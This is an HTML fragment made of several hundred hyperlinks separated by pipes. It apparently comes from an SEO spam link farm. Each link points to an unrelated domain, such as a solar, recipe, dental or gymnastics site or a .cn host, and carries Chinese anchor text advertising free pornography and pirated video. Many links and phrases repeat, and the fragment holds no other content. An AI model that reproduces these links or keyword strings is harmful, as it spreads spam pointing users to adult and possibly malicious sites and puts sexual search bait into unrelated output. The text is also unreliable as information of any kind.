<a href="http://cheftalkcafe.com" target="_blank">午夜免费观看视频啪视频</a>|
<a href="http://m.aafengshui.com" target="_blank">国产av人片乱码色午夜</a>|
<a href="http://www.btbt1.com" target="_blank">91AV国产高清视频</a>|
<a href="http://www.environmentblacktown.com" target="_blank">国产AⅤ精品一区二区三区色成熟</a>|
<a href="http://www.tools4cam.com" target="_blank">久久婷婷色一区二区二区二</a>|
<a href="http://welovenewfoundland.com" target="_blank">午夜免费在线观看黄色片</a>|
<a href="http://zeqlxld.cn" target="_blank">日韩在线精品视频在线观看</a>|
<a href="http://slatecleaner.com" target="_blank">精品国产乱码AAA一区二区</a>|
<a href="http://m.carlosdelpuerto.com" target="_blank">亚欧一级黄色片美中文字幕在线观看</a>|
<a href="http://www.ifyoubuilditcomedy.com" target="_blank">国产亚洲日韩欧美中出精品</a>|
<a href="http://www.windstreamcondos.com" target="_blank">野花视频免费观看在线观看</a>|
<a href="http://m.thspace.com" target="_blank">中文字幕亚洲一区二区v@在线</a>|
<a href="http://www.regifku.cn" target="_blank">久久东京热中文字幕调教</a>|
<a href="http://cpsfqs.cn" target="_blank">日本三级韩国三级人妻</a>|
<a href="http://m.chrismariegreen.com" target="_blank">青青久热国产精品</a>|
<a href="http://www.marlousdirks.com" target="_blank">亚洲成?V年一区二区三区</a>|
<a href="http://m.getcandaagooseoutlet.com" target="_blank">色色资源中文字幕</a>|
<a href="http://www.topend-solutions.com" target="_blank">久久精品国产第一区二区三区</a>|
<a href="http://www.liberty-kyousei.com" target="_blank">91在线精品免费免费播放</a>|
<a href="http://www.gsarora.com" target="_blank">久久精品免费大片</a>|
<a href="http://www.casestudio.net" target="_blank">蜜桃色网色网视频</a>|
<a href="http://www.adherely.com" target="_blank">亚洲男人的天堂蜜桃TV</a>|
<a href="http://www.onlineblackjackguide.com" target="_blank">少妇人妻好深太紧A片vr上司</a>|
<a href="http://wlaocbc.cn" target="_blank">日韩精品A 免费一区二区</a>|
<a href="http://www.top1news.com" target="_blank">妖精视频国产成人精品免费视频</a>|
<a href="http://www.greshow.com" target="_blank">性欧美精品久久久久久久樱花</a>|
<a href="http://zhongtouhuiheng.com" target="_blank">国产日韩欧美亚洲欧美日韩国产日韩</a>|
<a href="http://m.boyz-2-men.com" target="_blank">给我搜国产精品毛片搞笑</a>|
<a href="http://m.code-slinger.com" target="_blank">亚洲国产精品综合一区</a>|
<a href="http://1516tt.com" target="_blank">亚洲欧美综合在线日韩</a>|
<a href="http://www.dhyrt.cn" target="_blank">美女福利视频一区</a>|
<a href="http://www.wanyipeng.com" target="_blank">国产一级黄色A∨</a>|
<a href="http://freelancer-clone.com" target="_blank">91短视频版在线观看免费直播</a>|
<a href="http://xjjshanghai.com" target="_blank">国产色婷婷国产综合在线</a>|
<a href="http://www.fjjgtcp.com" target="_blank">日韩亚洲美女成人图片在线观看</a>|
<a href="http://eowyns-musings.net" target="_blank">国产清纯美女高潮出白浆+色</a>|
<a href="http://www.ocsko.cn" target="_blank">又黄又爽又无遮挡国产免费</a>|
<a href="http://www.fanyush.com" target="_blank">国产精品亚洲中文字幕</a>|
<a href="http://qqj8.com" target="_blank">欧美韩国国产一区二区</a>|
<a href="http://m.testsoft.net" target="_blank">日韩无码av天堂五月天</a>|
<a href="http://www.phoenixrally.com" target="_blank">欧美日韩人妻免费二区</a>|
<a href="http://letosolar.com" target="_blank">久久最新精品国产AV</a>|
<a href="http://djmusicbox.com" target="_blank">在线一区二区中文字幕</a>|
<a href="http://m.tayihlandis.com" target="_blank">亚洲成人午夜免费</a>|
<a href="http://rhstolen.net" target="_blank">有码在线第一页亚洲综合淫色av</a>|
<a href="http://www.eteiulc.cn" target="_blank">大胆国模大尺度一区二区</a>|
<a href="http://m.nanile.com" target="_blank">国产精品三级国产av</a>|
<a href="http://biaocai.com.cn" target="_blank">国产在线91精品天天更新</a>|
<a href="http://m.screwthegoldenyears.com" target="_blank">天天在线精品视频一区二区</a>|
<a href="http://yvbnp.cn" target="_blank">精品国产综合久久久蜜臀九色</a>|
<a href="http://oc-computer-help.com" target="_blank">三级不卡亚洲不卡亚洲不卡不卡</a>|
<a href="http://m.imliveblondes.com" target="_blank">专区日韩欧美专区</a>|
<a href="http://www.msubstrates.com" target="_blank">51视频精品全部免费的意义在哪里</a>|
<a href="http://www.kittipatm.com" target="_blank">欧美色欧美亚日韩在线</a>|
<a href="http://www.idrsjer.com" target="_blank">成人免费xxx色视频</a>|
<a href="http://www.easyebookcreator.com" target="_blank">极品人妻疯狂3p超刺激</a>|
<a href="http://frontiergymnastics.com" target="_blank">在线观看成人黄片视频</a>|
<a href="http://www.fuzhoubio.com" target="_blank">久久影院亚洲理论</a>|
<a href="http://dmsite.net" target="_blank">国产老熟女高潮精品视频网站免费</a>|
<a href="http://www.ytvyke.cn" target="_blank">一本不卡视频在线久</a>|
<a href="http://b1byou.com" target="_blank">潮吹视频在线观看</a>|
<a href="http://sajberblomma.com" target="_blank">亚洲v欧美v韩国v日本v</a>|
<a href="http://www.andractim.net" target="_blank">日韩精品导航大全在线播放视频网站</a>|
<a href="http://datadandy.net" target="_blank">国产精品亚洲欧美日韩在线观看</a>|
<a href="http://m.bingbooks.com" target="_blank">国产亚洲欧美激情在线观看</a>|
<a href="http://ynjjmx.com" target="_blank">99久久免费只有精品国产影院</a>|
<a href="http://www.myunblock.com" target="_blank">三级黄片一区二区</a>|
<a href="http://m.studiocblog.com" target="_blank">a级毛片高清免费视频就</a>|
<a href="http://www.tasteloop.cn" target="_blank">激情小说:欧美久久</a>|
<a href="http://nataliestark.com" target="_blank">日本高清有码中文字幕视频</a>|
<a href="http://www.sharpmind.cn" target="_blank">国产伦精品一区二区三区视频免费</a>|
<a href="http://m.imissmygarden.com" target="_blank">粉嫩虎白女流水白浆免费下载</a>|
<a href="http://m.czgnselec.com" target="_blank">国产激情全集在线观看网站视频</a>|
<a href="http://www.greencrestsolar.com" target="_blank">亚洲中文A中文字幕</a>|
<a href="http://m.gulftimenews.com" target="_blank">2024久久精品免费观看</a>|
<a href="http://m.gcbeybm.cn" target="_blank">久久久久久久久久无码</a>|
<a href="http://m.netquestservices.com" target="_blank">精品国产福利在线观看啪</a>|
<a href="http://m.wuhuqxzs.com" target="_blank">青青国产线免观福利</a>|
<a href="http://m.uchkconsulting.com" target="_blank">XXX爽Ⅹ爽一级日本</a>|
<a href="http://m.sailwe.com" target="_blank">爽网站色无码免费</a>|
<a href="http://m.syszmr.cn" target="_blank">久久香蕉网国产免费综合网</a>|
<a href="http://www.maoqiang.net" target="_blank">综合中文字幕一区二区</a>|
<a href="http://wlaocbc.cn" target="_blank">麻豆国产极品系列视频</a>|
<a href="http://adityachowdhry.com" target="_blank">午夜免费午夜无码无码18禁无码影院</a>|
<a href="http://www.shxdwzhs.com" target="_blank">最新91国内精品免费播放</a>|
<a href="http://m.xinshiji120.com" target="_blank">亚洲第一无码久久久播放</a>|
<a href="http://m.yuseifx.com" target="_blank">日韩欧美亚洲国产三级黄色片</a>|
<a href="http://www.bbmm.com.cn" target="_blank">天堂网在线观看中文字母а√天堂官网</a>|
<a href="http://www.romerolerma.com" target="_blank">(凹凸視頻)黄色软件免费下</a>|
<a href="http://www.marlousdirks.com" target="_blank">欧美性猛交XXXX乱大交视频</a>|
<a href="http://m.hhaventura.com" target="_blank">免费精品国产自产拍在线观看图片</a>|
<a href="http://www.fjzym.com" target="_blank">亚洲人成网站在线播放影院在线</a>|
<a href="http://www.catalogsoftware.net" target="_blank">(凹凸)久久亚洲视频</a>|
<a href="http://www.woodynull.com" target="_blank">日韩欧美成年人在线</a>|
<a href="http://m.jennirelandphoto.com" target="_blank">日韩人妻精品无在线看</a>|
<a href="http://123sfz.com" target="_blank">精品无码黑人又粗又大又长</a>|
<a href="http://m.bodajiaju.cn" target="_blank">国内精品韩国香港亚洲三级片网站</a>|
<a href="http://printmefree.com" target="_blank">中文精品久久99久久久</a>|
<a href="http://www.zuliaoxiehui.com" target="_blank">被草出奶水的视频</a>|
<a href="http://m.jungsgoldendragonii.com" target="_blank">国产在线一级二级三级</a>|
<a href="http://m.seiloogo.com" target="_blank">国产澡人澡澡人午夜视频</a>|
<a href="http://www.medisumi.com" target="_blank">三级片黄色在线一区二区三区</a>|
<a href="http://m.sgzs.net" target="_blank">亚洲欧美日韩综合在线丁香</a>|
<a href="http://m.carlislecamera.com" target="_blank">日本成人网站在线观看</a>|
<a href="http://www.thrivealberta.com" target="_blank">色姑娘伊人狠狠色婷婷</a>|
<a href="http://www.snsnyc.com" target="_blank">国产精品YY92观看</a>|
<a href="http://www.machuang.net" target="_blank">久久精品国产99久久久小说</a>|
<a href="http://linksmarker.com" target="_blank">成人a级特黄毛片</a>|
<a href="http://facesofecuador.com" target="_blank">国产欧美二级三级</a>|
<a href="http://m.ersell.com" target="_blank">精品久久久久久久人妻蜜臀av</a>|
<a href="http://www.zhen-cheng.com" target="_blank">亚洲欧美日韩中文字幕在线一区</a>|
<a href="http://m.beachcliffdental.com" target="_blank">欧美日韩中文字幕视频在线</a>|
<a href="http://gansuplan.com" target="_blank">麻豆欧美在线一区二区</a>|
<a href="http://datangfengjing.com" target="_blank">91精品亚洲高清</a>|
<a href="http://m.thegroomsocial.com" target="_blank">高清下载+bt天堂</a>|
<a href="http://gxgddt.com" target="_blank">欧美日韩中文亚洲v在线播放</a>|
<a href="http://m.welcomehome-or.com" target="_blank">一區二區精品在線觀看</a>|
<a href="http://georgehollingbery.com" target="_blank">日本精品人妻少妇一区二区</a>|
<a href="http://m.sailwe.com" target="_blank">亚洲av无码一区二区伊人久久</a>|
<a href="http://cycwizp.cn" target="_blank">午夜日韩影院电影在线</a>|
<a href="http://www.pigletwilly.com" target="_blank">91免费国产视频国产视频</a>|
<a href="http://m.gzchuansheng.com" target="_blank">欧美天堂在线激情4区</a>|
<a href="http://www.attractwomenprogram.com" target="_blank">自拍偷在線精品自拍偷99</a>|
<a href="http://stbhjr.cn" target="_blank">天天摸日日摸才爽爽狠狠97</a>|
<a href="http://www.d2event.net" target="_blank">国产拍高清在线观看</a>|
<a href="http://www.sonalia.com" target="_blank">成人免費在線觀看網站</a>|
<a href="http://dulongdesign.com" target="_blank">日韩成人无码视频不卡</a>|
<a href="http://universeboston.com" target="_blank">99久久婷婷国内精品2020热</a>|
<a href="http://www.tombstonesilverworks.com" target="_blank">欧美精品黑人粗大中文字字幕</a>|
<a href="http://wicoart.com" target="_blank">日本高清动作片www网站免费</a>|
<a href="http://rapscullion.com" target="_blank">欧美精品蜜桃69桔色</a>|
<a href="http://valmoparc.com" target="_blank">538亚洲欧美国产日韩在线精品</a>|
<a href="http://bcpminternational.com" target="_blank">亚洲自拍欧美另类小说</a>|
<a href="http://www.bullspikeradio.com" target="_blank">乱码国产一二三区在线观看</a>|
<a href="http://m.llqiankun.com" target="_blank">久久99热狠狠色精品二区</a>|
<a href="http://cjdaily.cn" target="_blank">欧洲国产在线精品手机版</a>|
<a href="http://officielinterim.com" target="_blank">久久免费视频在线观看</a>|
<a href="http://www.kootrade.com" target="_blank">日本人做爰免费视频</a>|
<a href="http://m.whxzshj.com" target="_blank">亚洲AV成人无码久久精品老人熟</a>|
<a href="http://m.mucaoji.com" target="_blank">黄视频在线观看免费不卡</a>|
<a href="http://www.tyledu.com" target="_blank">在线天堂新版最新版在线8</a>|
<a href="http://danglesmd.com" target="_blank">国产精品啪啪自拍视频</a>|
<a href="http://m.ldjjva.cn" target="_blank">中文字幕av中文字幕在线观看</a>|
<a href="http://www.zhkvip.com" target="_blank">亚洲精品激情久久</a>|
<a href="http://bbdd66.com" target="_blank">国产日欧 片内射在线影院</a>|
<a href="http://www.vberm.cn" target="_blank">欧美视频在线观看午夜</a>|
<a href="http://nmshome.com" target="_blank">国产成人综合色在线观看</a>|
<a href="http://m.hdaffz.cn" target="_blank">免费一区二区三区无卡高清</a>|
<a href="http://www.manonthekeys.com" target="_blank">白丝老师av免费观看</a>|
<a href="http://m.red-channel.com" target="_blank">tv香蕉视频永久网站</a>|
<a href="http://amon1997.com" target="_blank">蜜臀aⅴ精品一区二区三区</a>|
<a href="http://www.jlst999.com" target="_blank">永久免费久久免费黄色免费网站</a>|
<a href="http://www.10minutesrecipe.com" target="_blank">国产色播av在线</a>|
<a href="http://www.tjxinwei.com" target="_blank">极品精品国产一区二区三区</a>|
<a href="http://odindemolition.com" target="_blank">国产亚洲日韩欧美综合系列</a>|
<a href="http://www.uggaustralia.net" target="_blank">国产色综合色产在线视频</a>|
<a href="http://gearupeveryride.com" target="_blank">国产拍拍亚洲精品</a>|
<a href="http://m.kb-m.com" target="_blank">国女精品爽爽一区二区</a>|
<a href="http://www.wghcaky.cn" target="_blank">亚洲精品入口一区二区乱</a>|
<a href="http://m.darkcydracing.com" target="_blank">亚洲视频欧美在线观看</a>|
<a href="http://rcxub.cn" target="_blank">国产丝袜视频在线观看</a>|
<a href="http://m.strangesuntheater.com" target="_blank">榴莲视频污污污下载</a>|
<a href="http://m.popdropdesign.com" target="_blank">麻豆欧美在线一区二区</a>|
<a href="http://www.hobbsfurniture.com" target="_blank">久久无码久久免费</a>|
<a href="http://www.essay-orderhelp.net" target="_blank">日韩电影在线免费观看</a>|
<a href="http://www.pjcsonlinedating.com" target="_blank">内地丰满浓密老熟女露脸对白</a>|
<a href="http://xz-bcy.com" target="_blank">日韩在线观看免费成人网站</a>|
<a href="http://medisumi.com" target="_blank">懂色av一区二区三区四区在线</a>|
<a href="http://m.imissmygarden.com" target="_blank">无码动漫性爽xo视频在线</a>|
<a href="http://www.dragonzheng.com" target="_blank">久久精品国产久精国产老狼</a>|
<a href="http://lymamp.cn" target="_blank">天堂网在线观看中文字母а√天堂官网</a>|
<a href="http://m.teknror.com" target="_blank">国产AV丝袜长腿丝袜</a>|
<a href="http://momboss.net" target="_blank">欧美三级免费网站</a>|
<a href="http://m.laihongwei.com" target="_blank">在线 欧洲 亚洲 视频</a>|
<a href="http://thecassandraproject.com" target="_blank">91精品丝袜国产高跟在线</a>|
<a href="http://bayfishntrips.com" target="_blank">亚洲国产欧美在线人网站</a>|
<a href="http://m.lu668.cn" target="_blank">日韩高清中文在线</a>|
<a href="http://www.map1-europe.com" target="_blank">国产视频短片在线观看</a>|
<a href="http://m.dmwracing.com" target="_blank">国产高潮娇喘免费网站</a>|
<a href="http://heqzx.com" target="_blank">综合精品二区国产中文字幕</a>|
<a href="http://gameouh.com" target="_blank">日韩中文字幕亚州</a>|
<a href="http://m.dwightmanor.com" target="_blank">国产色婷婷国产综合在线</a>|
<a href="http://cqkhl.com" target="_blank">A级毛片波多野结衣在线播放</a>|
<a href="http://ogcsa.com" target="_blank">日本欧美不卡一区二区三区在线</a>|
<a href="http://asiaeur.com" target="_blank">日本大码a∨欧美在线</a>|
<a href="http://m.neighborhoodslimdown.com" target="_blank">日韩 中文字幕 在线</a>|
<a href="http://m.djhyd.com" target="_blank">日本电影亚洲一区</a>|
<a href="http://www.askforthesale.com" target="_blank">久久综合给合久久97</a>|
<a href="http://m.msiaproperty.com" target="_blank">日韩一级a毛大片在线视频</a>|
<a href="http://bjdrjy.com" target="_blank">日本亚洲欧洲在线免费费三级</a>|
<a href="http://m.get-apped.com" target="_blank">日韩国产欧美火爆第一页</a>|
<a href="http://bitsandbytesgroup.com" target="_blank">自偷拍在线精品自偷拍日本</a>|
<a href="http://zoeticsoftware.com" target="_blank">国产午夜一区二区久久</a>|
<a href="http://www.crisdtd.cn" target="_blank">国产又粗又爽又猛又黄的视频</a>|
<a href="http://www.alhestudios.com" target="_blank">国产一级二级三级免费观看</a>|
<a href="http://www.themayobird.com" target="_blank">国产一国产一级精品毛片</a>|
<a href="http://shxiwei.com" target="_blank">国产aⅴ精品色区</a>|
<a href="http://blueinredzion.com" target="_blank">久久久免费国产片</a>|
<a href="http://joy-williams.com" target="_blank">国产三级片在线视频网站</a>|
<a href="http://fitness-mma-shop.com" target="_blank">黄片日韩av免费在线观看</a>|
<a href="http://eicool.com" target="_blank">伊人狠狠色丁香五月综合</a>|
<a href="http://m.hongwangpacking.com" target="_blank">老湿影院在线观看</a>|
<a href="http://m.whtsy.net" target="_blank">黑人AV一区二区三区无码</a>|
<a href="http://m.hwt-energy.com" target="_blank">国产精品精品自在线拍最新中文字幕免费mv</a>|
<a href="http://anqdzs.com" target="_blank">一级a免费看中文字幕</a>|
<a href="http://www.gouvernorat-anjouan.com" target="_blank">综合亚洲国产影视</a>|
<a href="http://rdlakemanlawfirm.com" target="_blank">亚洲影院久久久久久</a>|
<a href="http://www.chinapfmtech.com" target="_blank">国产高清一级a在线观看</a>|
<a href="http://gameouh.com" target="_blank">日韩亚洲激情av</a>|
<a href="http://www.theamericannightmare.net" target="_blank">久久精品自慰流水喷白浆免费</a>|
<a href="http://silapix.com" target="_blank">免费亚洲污视频在线观看</a>|
<a href="http://fanyush.com" target="_blank">女人毛片在线播放</a>|
<a href="http://www.620606.com" target="_blank">亚洲欧美日韩国产另久久久综合九色合综国产精品</a>|
<a href="http://7puzzleblog.com" target="_blank">亚洲精品激情久久</a>|
<a href="http://barnards-svg.com" target="_blank">国产日韩欧美一区二区三区不卡</a>|
<a href="http://macskull.com" target="_blank">日韩精品国产一区国产二区</a>|
<a href="http://m.mrhjy.cn" target="_blank">26uuu成人人网图片</a>|
<a href="http://www.alefyar.com" target="_blank">麻豆国产极品系列视频</a>|
<a href="http://360zhekou.com" target="_blank">亚洲一区二区三区色欲蝌蚪</a>|
<a href="http://www.shangyuanershoufang.com" target="_blank">人成免费在线视频</a>|
<a href="http://hpdrgql.cn" target="_blank">精品综合日本少妇</a>|
<a href="http://www.enidconsultants.com" target="_blank">国产色图在线视频</a>|
<a href="http://www.szhjskj.com" target="_blank">久久蜜桃资源一区二区</a>|
<a href="http://fn2g.com" target="_blank">丁香五月天激情视频</a>|
<a href="http://mersinescortmelis.com" target="_blank">国产真实精品久久二三区</a>|
<a href="http://m.guiadechone.com" target="_blank">在线观看青青青视频国产</a>|
<a href="http://m.tenglipos.com" target="_blank">一级大学生高清毛片</a>|
<a href="http://www.pigletwilly.com" target="_blank">日本成人91中文字幕</a>|
<a href="http://orbodditeez.com" target="_blank">国产精品色丁香五月在线观看</a>|
<a href="http://m.watchingcams.com" target="_blank">无码又爽又高潮又刺激免费视频</a>|
<a href="http://www.zhiyebz.com" target="_blank">日本高清在线视频www色无久</a>|
<a href="http://www.millertitletx.com" target="_blank">免费观看精品国产污污污网站</a>|
<a href="http://www.tomheasley.com" target="_blank">中文精品久久99久久久</a>|
<a href="http://m.threeacrewoodfarms.com" target="_blank">亚洲国产果果在线播放</a>|
<a href="http://m.slddp.com" target="_blank">日本免费一级婬片a级中文字幕</a>|
<a href="http://www.angarcd.cn" target="_blank">国产拍拍亚洲精品</a>|
<a href="http://finestfrance.com" target="_blank">国产91视频下载</a>|
<a href="http://www.shangyuanershoufang.com" target="_blank">中文字慕视频在线免费</a>|
<a href="http://m.filesip.com" target="_blank">国产99久久久国产精品小说</a>|
<a href="http://m.lesiteduservice.com" target="_blank">亚洲免费av成人</a>|
<a href="http://shepherdpto.com" target="_blank">国产在线精品一二三区高清不卡</a>|
<a href="http://m.wjaezsl.cn" target="_blank">国产6080一级毛片</a>|
<a href="http://m.tiktokice.com" target="_blank">久久精品国产亚洲av超一</a>|
<a href="http://www.wihood.com" target="_blank">自偷拍在线精品自偷拍日本</a>|
<a href="http://m.51guangxian.com" target="_blank">国产精品麻豆A在线播放</a>|
<a href="http://m.huach.net" target="_blank">亚洲小说区图片区都市r</a>|
<a href="http://www.huntbx3outdoors.com" target="_blank">中文字幕无线在线视频观</a>|
<a href="http://www.materialegno.com" target="_blank">久久福利免费视频</a>|
<a href="http://ruseto.com" target="_blank">五月激情国产一区二区在线观看</a>|
<a href="http://www.0007779.com" target="_blank">国产无套乱子伦精彩是白视频在线收看</a>|
<a href="http://m.greencomintl.com" target="_blank">拍国产乱人伦偷精品视频果冻传媒</a>|
<a href="http://frontiergymnastics.com" target="_blank">国产亚洲AV片a区二区</a>|
<a href="http://m.topend-solutions.com" target="_blank">日本韩国欧美亚洲精品</a>|
<a href="http://m.qdd1688.com" target="_blank">欧美精品蜜桃69桔色</a>|
<a href="http://m.p90xpopular.com" target="_blank">欧美在线一区国产</a>|
<a href="http://thatsgoodadvice.com" target="_blank">欧美激情国产专区</a>|
<a href="http://micofox.com" target="_blank">999精品全国免费观看视频</a>|
<a href="http://m.everybodyflies.com" target="_blank">国产成人a毛片在线</a>|
<a href="http://mashkinonje.com" target="_blank">免费观看的毛片一区二区网站</a>|
<a href="http://www.620606.com" target="_blank">日韩中字中文字幕在线</a>|
<a href="http://www.prisma-advisors-llc.com" target="_blank">成人AV秘片一区二区三区</a>|
<a href="http://lyc-jinchiye.com" target="_blank">日本精品久久免费一区二区三区</a>|
<a href="http://www.wbequest.com" target="_blank">国产91午夜精品一区在线</a>|
<a href="http://m.znkj518.com" target="_blank">美女毛片在线播放</a>|
<a href="http://lykudq.cn" target="_blank">最近中文字幕免费完整</a>|
<a href="http://www.finethingshop.com" target="_blank">日本人妻久久久中文字幕乱码</a>|
<a href="http://m.qlkid.cn" target="_blank">成人性生交大片免费看国产</a>|
<a href="http://www.sonalia.com" target="_blank">国语自产拍无码精品视频在</a>|
<a href="http://m.glacier-hotel.com" target="_blank">日韩国产成人免费在线</a>|
<a href="http://youmeandadhd.com" target="_blank">a级毛片高清免费视频就</a>|
<a href="http://ltplastic.com" target="_blank">网友分享久久精品国产99久久6动漫心得</a>|
<a href="http://bangorarts.com" target="_blank">又黄又爽又色的网站</a>|
<a href="http://m.renaekarissa.com" target="_blank">欧美一级二级片免费看a</a>|
<a href="http://m.larmslegend.com" target="_blank">性色开放主播在线直播</a>|
<a href="http://tianxiajunzi.net" target="_blank">亚洲v欧美v国产v在线观看</a>|
<a href="http://m.websept.com" target="_blank">国产精品小视频欧美日韩</a>|
<a href="http://passedonline.com" target="_blank">97免费精品视频观看</a>|
<a href="http://www.yxhcjx.com" target="_blank">成人www无码一区二区三区</a>|
<a href="http://thepodiummagazine.com" target="_blank">国产日韩欧美另类</a>|
<a href="http://yuyuansen.cn" target="_blank">手机在线视频观看</a>|
<a href="http://www.juzidx.com" target="_blank">亚洲欧美日韩国产高清在线播放</a>|
<a href="http://www.vberm.cn" target="_blank">伊人色综合久久天天网蜜月</a>|
<a href="http://m.lu668.cn" target="_blank">日韩亚洲一区二区三区四区无码</a>|
<a href="http://www.alphonseha.com" target="_blank">亚洲欧洲日本韩国精品</a>|
<a href="http://m.kmairport.com" target="_blank">惠民福利精品一区二区三区免费毛片爱</a>|
<a href="http://www.xiaoguaishoua.com" target="_blank">麻豆精品视频免费播放</a>|
<a href="http://m.bkrxi.cn" target="_blank">精品无码人妻一二三区不卡</a>|
<a href="http://www.xsls880.com" target="_blank">最近2018中文字幕免费高清大全</a>|
<a href="http://m.bobpershadsingh.com" target="_blank">亚洲欧美日韩中文字幕在线一区</a>|
<a href="http://www.valentineguesthouse.com" target="_blank">嗯啊WW免费视频网站</a>|
<a href="http://www.zxzsbj.com" target="_blank">欧美一道一区二区三</a>|
<a href="http://m.tulakogee.com" target="_blank">一本一道VS无码中文字幕</a>|
<a href="http://ajhphc.cn" target="_blank">欧美视频精品二区</a>|
<a href="http://eurewelcome.com" target="_blank">高清无码黄色一级网 播放</a>|
<a href="http://reservocation.com" target="_blank">一级大片欧美日韩</a>|
<a href="http://m.kidzarella.com" target="_blank">色婷a√久久无码久久精品</a>|
<a href="http://www.valentineguesthouse.com" target="_blank">538亚洲欧美国产日韩在线精品</a>|
<a href="http://m.ypljb.cn" target="_blank">欧美女黄色a一二三区</a>|
<a href="http://www.hannahbeachler.com" target="_blank">久久精品国产亚洲四虎av麻豆</a>|
<a href="http://al59.cn" target="_blank">午夜福利影视啵啵</a>|
<a href="http://m.css-webtemplates.com" target="_blank">一个人看的视频www在线观看</a>|
<a href="http://m.cntyd.cn" target="_blank">又色又爽又黄的视频日本人95</a>|
<a href="http://godlee.net" target="_blank">精品女同一区二区三区免费播放o
成人久久久一区二区三区国产</a>|
<a href="http://simonallensaxophone.com" target="_blank">久久国产精品国产色婷婷</a>|
<a href="http://www.oatgifo.cn" target="_blank">亚洲图片欧美文字激情经典</a>|
<a href="http://m.xjznky.com" target="_blank">亚洲免费电影天堂全集观看免费</a>|
<a href="http://m.cfrusl.cn" target="_blank">免费被黄网站在线下载</a>|
<a href="http://m.xbaojl.cn" target="_blank">午夜精品视频在线观看91</a>|
<a href="http://silkscapesindiana.com" target="_blank">亚洲拍宾馆视频播放</a>|
<a href="http://www.iwoodbe.com" target="_blank">国产精品亚洲欧美大片</a>|
<a href="http://www.jaybyam.com" target="_blank">区一区二区三视频日韩</a>|
<a href="http://m.greenappleproperties.com" target="_blank">国产一区二区三区四区五区tv</a>|
<a href="http://www.greenlittleboxes.com" target="_blank">国产精品成人AV在线观看春天</a>|
<a href="http://deloachsir-rentals.com" target="_blank">色欲?V永久一区二区国产</a>|
<a href="http://shopgoodboyd.com" target="_blank">亚洲视频第一页在线观看</a>|
<a href="http://m.gravediggertours.com" target="_blank">香蕉视频APP污在线观看</a>|
<a href="http://m.synje.cn" target="_blank">精品亚洲精品中文字幕乱码</a>|
<a href="http://yeastland.com" target="_blank">成人在线免费视频亚洲</a>|
<a href="http://lesiteduservice.com" target="_blank">欧美专区日韩视频人妻</a>|
<a href="http://snearchitects.com" target="_blank">国产高清视频在线播放观看</a>|
<a href="http://www.bangkoknannies.com" target="_blank">国产澡人澡澡人午夜视频</a>|
<a href="http://m.adkhardcider.com" target="_blank">蜜桃AV无码成人黄网站观看</a>|
<a href="http://atcrevd.cn" target="_blank">尤物国产免费福利影院</a>|
<a href="http://www.sociou.com" target="_blank">亚洲区激情区无码区日韩区</a>|
<a href="http://m.cowlitzrivercaprines.com" target="_blank">免费无码又大又粗</a>|
<a href="http://m.xinshiji120.com" target="_blank">亚州无码不卡免费视频</a>|
<a href="http://m.yadda-yadda.com" target="_blank">亚洲无码中文字幕专区</a>|
<a href="http://www.docketdiscounts.com" target="_blank">国产亚洲av片一区二区在线</a>|
<a href="http://m.clsmgg.com" target="_blank">久久影视高清综合</a>|
<a href="http://m.longshiys.com" target="_blank">日韩公交车性xxxxhd</a>|
<a href="http://m.ujtqmh.cn" target="_blank">伊人久久久久大香线蕉</a>|
<a href="http://www.surehitz.com" target="_blank">久久精品国产色窝窝综合</a>|
<a href="http://realscholaracademy.com" target="_blank">日本午夜福利不卡片在线</a>|
<a href="http://m.christinazola.com" target="_blank">午夜福利影视啵啵</a>|
<a href="http://kerssin.com" target="_blank">国内自拍天天操天天干</a>|
<a href="http://www.apchaolun.com" target="_blank">精品国产福利在线观看啪</a>|
<a href="http://eonmedicalfitness.com" target="_blank">亚洲最新中文字幕aⅴ天堂</a>|
<a href="http://m.hnksdzsw.cn" target="_blank">欧美日产精品高清观看免费久久</a>|
<a href="http://m.jjpch.com" target="_blank">99久久狠狠综合</a>|
<a href="http://www.uggaustralia.net" target="_blank">日韩在线不卡一区在线观看</a>|
<a href="http://m.turnedonitsear.com" target="_blank">久久久久久人妻一区二区三区</a>|
<a href="http://takeru-cooking.com" target="_blank">亚洲拍宾馆视频播放</a>|
<a href="http://dropbeardesigns.com" target="_blank">最新国产清清在线视频</a>|
<a href="http://m.i7jk.cn" target="_blank">性～乱～交～精观看</a>|
<a href="http://wisemanframeworks.com" target="_blank">337p日本欧洲亚洲高清鲁鲁</a>|
<a href="http://m.albanydodgeball.com" target="_blank">欧美日韩岛国一区二区在线视频</a>|
<a href="http://m.albanydodgeball.com" target="_blank">熟妇高潮精品一区二区三老牛</a>|
<a href="http://m.slatecleaner.com" target="_blank">人人狠狠综合久久亚洲婷婷</a>|
<a href="http://shywyzs.cn" target="_blank">欧美又大粗又黄又爽无码</a>|
<a href="http://www.etheraapi.com" target="_blank">久久久一本精品99久久精品97</a>|
<a href="http://m.515gps.com" target="_blank">成人在线免费视频亚洲</a>|
<a href="http://m.puyiw.cn" target="_blank">亚洲一区二区在线成人</a>|
<a href="http://xakslu.com" target="_blank">国产一区免费看视频</a>|
<a href="http://www.spveelh.cn" target="_blank">国产精品小视频欧美日韩</a>|
<a href="http://www.mihanproject.com" target="_blank">欧美又大粗又黄又爽无码</a>|
<a href="http://welcometothegreens.com" target="_blank">久久久人妻少妇一区二区三区</a>|
<a href="http://m.qfqwhj.com" target="_blank">色哟哟精品国产免费观看</a>|
<a href="http://teknror.com" target="_blank">?级毛片毛片免费很很综合</a>|
<a href="http://www.lyc-jinchiye.com" target="_blank">日韩少妇无码喷潮系列一二三</a>|
<a href="http://www.kingliongroup.com" target="_blank">亚洲情a成黄在线观看动</a>|
<a href="http://yajlze.cn" target="_blank">午夜电影无码专区五月天</a>|
<a href="http://m.seiloogo.com" target="_blank">日韩 中文字幕 在线</a>|
<a href="http://www.musicforlosers.com" target="_blank">日日摸夜夜爽人人添av</a>|
<a href="http://rrxnz.com" target="_blank">免费视频专区sm调教</a>|
<a href="http://afchealth.net" target="_blank">在线免费观看日韩视频</a>|
<a href="http://cjciiw.cn" target="_blank">美女一区=区三区</a>|
<a href="http://prisma-advisors-llc.com" target="_blank">波多野结衣Av一二三区在线观看</a>|
<a href="http://www.eyywoa.cn" target="_blank">欧美成人高清一区二区三区</a>|
<a href="http://m.toneybaldwin.com" target="_blank">私人国产在线精品尤物</a>|
<a href="http://jjpch.com" target="_blank">亚洲、欧美、日韩、人妻</a>|
<a href="http://www.sayaratmisr.com" target="_blank">国产伦精品一区二区三区77影视</a>|
<a href="http://wlwsd.com" target="_blank">九一欧美精品成人综合在线观看</a>|
<a href="http://m.hscupboard.com" target="_blank">国内精品韩国香港亚洲三级片网站</a>|
